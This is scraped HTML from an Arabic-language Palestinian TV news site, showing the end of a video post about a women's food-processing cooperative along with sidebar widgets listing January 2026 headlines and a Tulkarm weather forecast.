href="https://alfajertv.com/play/%D8%AA%D8%AD%D8%A7%D9%81%D8%B8-%D8%B9%D9%84%D9%89-%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7/page/2">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 1 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=632085' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-07-04T06:15:40+03:00","datePublished":"2024-07-04T06:15:40+03:00","dateModified":"2024-07-04T06:15:40+03:00","headline":"\u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0635\u0628\u063a\u0629 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u0627\u0635\u064a\u0644\u0629\u060c \u0648\u062a\u0633\u0639\u0649 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0627\u0644\u0639\u0627\u0645\u0644\u0627\u062a \u0644\u062f\u064a\u0647\u0627","name":"\u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0635\u0628\u063a\u0629 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u0627\u0635\u064a\u0644\u0629\u060c \u0648\u062a\u0633\u0639\u0649 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0627\u0644\u0639\u0627\u0645\u0644\u0627\u062a \u0644\u062f\u064a\u0647\u0627","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0635\u0628\u063a\u0629 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u0627\u0635\u064a\u0644\u0629\u060c \u0648\u062a\u0633\u0639\u0649 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0627\u0644\u0639\u0627\u0645\u0644\u0627\u062a \u0644\u062f\u064a\u0647\u0627 \u0648\u062a\u0633\u0627\u0647\u0645 \u0641\u064a \u0627\u0639\u0627\u0644\u0629 \u0627\u0644\u0627\u0633\u0631 \u0631\u063a\u0645 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0635\u0639\u0628\u0629 \u0627\u0644\u062a\u064a \u0646\u0639\u064a\u0634\u0647\u0627 \u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0647\u062f\u0649 \u0633\u0628\u0648\u0628\u0647 \u0631\u0626\u064a\u0633\u0629 \u062c","copyrightYear":"2024","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0635\u0628\u063a\u0629 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u0627\u0635\u064a\u0644\u0629\u060c \u0648\u062a\u0633\u0639\u0649 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0627\u0644\u0639\u0627\u0645\u0644\u0627\u062a \u0644\u062f\u064a\u0647\u0627 \u0648\u062a\u0633\u0627\u0647\u0645 \u0641\u064a \u0627\u0639\u0627\u0644\u0629 \u0627\u0644\u0627\u0633\u0631  \u0631\u063a\u0645 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0635\u0639\u0628\u0629 \u0627\u0644\u062a\u064a \u0646\u0639\u064a\u0634\u0647\u0627\n\u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0647\u062f\u0649 \u0633\u0628\u0648\u0628\u0647 \u0631\u0626\u064a\u0633\u0629 \u062c\u0645\u0639\u064a\u0629 \u0639\u0646\u0628\u062a\u0627 \u0627\u0644\u062a\u0639\u0627\u0648\u0646\u064a\u0629 \u0644\u0644\u062a\u0635\u0646\u064a\u0639 \u0627\u0644\u063a\u0630\u0627\u0626\u064a \nWebsite: https:\/\/www.alfajertv.com\nTelegram: https:\/\/telegram.me\/fajertv\nFacebook: https:\/\/www.facebook.com\/fajertv\nInstagram: https:\/\/www.instagram.com\/fajertv\nX: https:\/\/x.com\/fajertv\nPeriscope: https:\/\/www.pscp.tv\/fajertv\nLive Stream: http:\/\/www.fajer.tv\nYouTube: https:\/\/www.youtube.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="414 مليون دولار إجمالي قروض السيارات في فلسطين" href="https://alfajertv.com/cocktail/economy/717668.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-59">اقتصاد</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717668.html">414 مليون دولار إجمالي قروض السيارات في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;" href="https://alfajertv.com/news/palnews/717664.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717664.html">حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الإثنين" href="https://alfajertv.com/news/palnews/717657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717657.html">حالة الطقس حتى يوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار" href="https://alfajertv.com/news/palnews/717654.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717654.html">القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟" href="https://alfajertv.com/family/health-beauty/717651.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717651.html">الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية العليا لانتخابات المجلس الوطني تُقر قانون الانتخابات بالقراءة الأولى" href="https://alfajertv.com/news/palnews/717645.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/456فب-1755754692-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/456فب-1755754692-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717645.html">اللجنة التحضيرية العليا لانتخابات المجلس الوطني تُقر قانون الانتخابات بالقراءة الأولى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							12							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 19&ordm; - 12&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 76%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.3 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="414 مليون دولار إجمالي قروض السيارات في فلسطين" href="https://alfajertv.com/cocktail/economy/717668.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717668.html">414 مليون دولار إجمالي قروض السيارات في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;" href="https://alfajertv.com/news/palnews/717664.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717664.html">حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine" href="https://alfajertv.com/news/localnews/717661.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717661.html">محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الإثنين" href="https://alfajertv.com/news/palnews/717657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717657.html">حالة الطقس حتى يوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار" href="https://alfajertv.com/news/palnews/717654.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717654.html">القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟" href="https://alfajertv.com/family/health-beauty/717651.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717651.html">الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="414 مليون دولار إجمالي قروض السيارات في فلسطين" href="https://alfajertv.com/cocktail/economy/717668.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717668.html">414 مليون دولار إجمالي قروض السيارات في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
